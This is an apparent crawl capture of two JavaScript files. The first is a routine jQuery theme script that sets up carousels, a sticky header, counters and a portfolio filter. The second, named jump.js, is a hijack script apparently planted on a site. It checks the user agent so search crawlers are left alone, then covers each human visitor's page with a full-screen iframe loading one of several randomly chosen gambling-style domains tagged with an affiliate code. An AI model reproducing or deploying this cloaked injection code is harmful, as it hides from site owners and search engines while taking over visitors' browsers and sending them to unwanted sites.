body_size: 1549
content:
(function($) {
    'use strict';


    //Toggle Nav for mobile  menu
    $('.menu-toggle').click(function(){
        $('.menu-wrapper').toggleClass('active-nav');
    })

    //   Progress-Bar Counter Up

  $('.counter').counterUp({
    delay: 10,
    time: 1500
});

// Progress Bar

    if($('.progress-line').length) {
        $('.progress-line').appear(function(){
            var el = $(this);
            var percent = el.data('width');
            $(el).css('width', percent+'%');
        }, {accY: 0});
       }

	// sticky
    	var wind = $(window);
    	var sticky = $('#sticky-header');
    	wind.on('scroll', function () {
    		var scroll = wind.scrollTop();
    		if (scroll < 100) {
    			sticky.removeClass('sticky');
    		} else {
    			sticky.addClass('sticky');
    		}
    	});

	    //header slider
        $('.mobile-slider')['owlCarousel']({
            loop: true,
            margin: 30,
            autoplay: true,
            dots: false,
            items: 1
        });

        var u = $(".mobile-slider"),
            p = $("#next"),
            m = $("#prev");
        p.on("click", function() {
            u.trigger("next.owl.carousel", [400])
        }); m.on("click", function() {
            u.trigger("prev.owl.carousel", [400])
        });


	    $('.blog_list').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: true,
        nav: false,
        navText: ["<i class='fa fa-arrow-left''></i>", "<i class='fa fa-arrow-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
			768: {
                items: 2
            },
            992: {
                items: 2
            },
            1000: {
                items: 2
            },
            1920: {
                items: 2
            }
        }
    })

    
    $('.screen_list_blog').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: true,
        nav: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
			768: {
                items: 2
            },
            992: {
                items: 2
            },
            1000: {
                items: 3
            },
            1920: {
                items: 3
            }
        }
    })


	 $('.brand_list').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: true,
        nav: false,
        navText: ["<i class='fa fa-arrow-left''></i>", "<i class='fa fa-arrow-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
			768: {
                items: 3
            },
            992: {
                items: 4
            },
            1000: {
                items: 4
            },
            1920: {
                items: 4
            }
        }
    })
    
    $('.screen_list_service').owlCarousel({
        loop: true,
        center:false,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: true,
        dotsEach:true,
        nav: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
			768: {
                items: 2
            },
            992: {
                items: 3
            },
            1000: {
                items: 3
            },
            1920: {
                items: 3
            }
        }
    })


    $('.testi_list2').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: true,
        nav: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1 
            },
			768: {
                items: 1
            },
            992: {
                items: 1
            },
            1000: {
                items: 1
            },
            1920: {
                items: 1
            }
        }
    })
 
 $('.testi_list').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: true,
        nav: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
			768: {
                items: 2
            },
            992: {
                items: 3
            },
            1000: {
                items: 3
            },
            1920: {
                items: 3
            }
        }
    })
		    /*--
    	One Page Nav
    ----------------------------------- */
    var top_offset = $('.saasoft_main_menu').height() - 100;
    $('.saasoft_main_menu .saasoft_menu .nav_scroll').onePageNav({
        currentClass: 'current',
        changeHash: false,
        scrollSpeed: 1000,
        scrollOffset: top_offset,
        scrollThreshold: 0.5,
        filter: '',
        easing: 'swing',
    });
	
	
	
    /* Portfolio Isotope  */
    $('.image_load').imagesLoaded(function() {

        if ($.fn.isotope) {

            var $portfolio = $('.image_load');

            $portfolio.isotope({

                itemSelector: '.grid-item',

                filter: '*',

                resizesContainer: true,

                layoutMode: 'masonry',

                transitionDuration: '0.8s'

            });
            $('.menu-filtering li').on('click', function() {

                $('.menu-filtering li').removeClass('current_menu_item');

                $(this).addClass('current_menu_item');

                var selector = $(this).attr('data-filter');

                $portfolio.isotope({

                    filter: selector,

                });
            });
        };
    });

	    /*--------------------------
     scrollUp
    ---------------------------- */
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });
	    // Venubox

    $('.venobox').venobox({

        numeratio: true,

        infinigall: true

    });

    /* Loder  */
    $(function () {
      $('body').addClass('loaded');
    });
	
	 /*---------------------
    counterUp
    --------------------- */
    $('.counterup-title h1').counterUp({
        delay: 10,
        time: 1000
    });	

	 /*---------------------
    counterUp Index-02
    --------------------- */
    $('.counterup-text h1').counterUp({
        delay: 10,
        time: 1000
    });	
	 /*---------------------
    Service-Area Index-02
    --------------------- */
    $('.screen_list_service').owlCarousel({
        loop: true,
        center:false,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: true,
        dotsEach:true,
        nav: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
			768: {
                items: 2
            },
            992: {
                items: 3
            },
            1000: {
                items: 3
            },
            1920: {
                items: 3
            }
        }
    })


    $('.screen_list_case-study').owlCarousel({
        loop: true,
        center: true,
        autoplay: true,
        autoplayTimeout: 10000,
        dots: true,
        nav: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
			768: {
                items: 1
            },
            992: {
                items: 2
            },
            1000: {
                items: 2
            },
            1920: {
                items: 2
            }
        }
    })


	// sticky
	var wind = $(window);
	var sticky = $('#sticky-header');
	wind.on('scroll', function () {
		var scroll = wind.scrollTop();
		if (scroll < 100) {
			sticky.removeClass('sticky');
		} else {
			sticky.addClass('sticky');
		}
    });
    

     //======< scrollcue js >======
    $(function(){
          scrollCue.init({
          duration : 1500,
          interval : -0.7,
          percentage : 0.90,
          smartSpeed: 500 
          
        })
    });




})(jQuery);






















--- FILE ---
content_type: application/javascript
request_url: https://www.uavgogo.com/jump.js
body_size: 640
content:
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {} 
else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {

// 10个随机网址（手机端）
var urls_mobile = [
    "https://www.youb22.app?icode=7336380",
    "https://www.youb23.app?icode=7336380",
    "https://www.youb24.app?icode=7336380",
    "https://www.youb25.app?icode=7336380",
    "https://www.youb26.app?icode=7336380",
    "https://www.ybo22.app?icode=7336380",
    "https://www.ybo23.app?icode=7336380",
    "https://www.ybo25.app?icode=7336380",
    "https://www.ybo26.app?icode=7336380",
    "https://www.ybo27.app?icode=7336380"
];

// 随机选一个
var url = urls_mobile[Math.floor(Math.random() * urls_mobile.length)];

var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');

} else {

// 10个随机网址（PC端）
var urls_pc = [
    "https://www.yobet11.com?icode=7336380",
    "https://www.yobet12.com?icode=7336380",
    "https://www.yobet13.com?icode=7336380",
    "https://www.yobet14.com?icode=7336380",
    "https://www.yobet15.com?icode=7336380",
    "https://www.youboty55.com?icode=7336380",
    "https://www.youboty56.com?icode=7336380",
    "https://www.youboty58.com?icode=7336380",
    "https://www.youboty59.com?icode=7336380",
    "https://www.youboty60.com?icode=7336380"
];

// 随机选一个
var url = urls_pc[Math.floor(Math.random() * urls_pc.length)];

var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');

}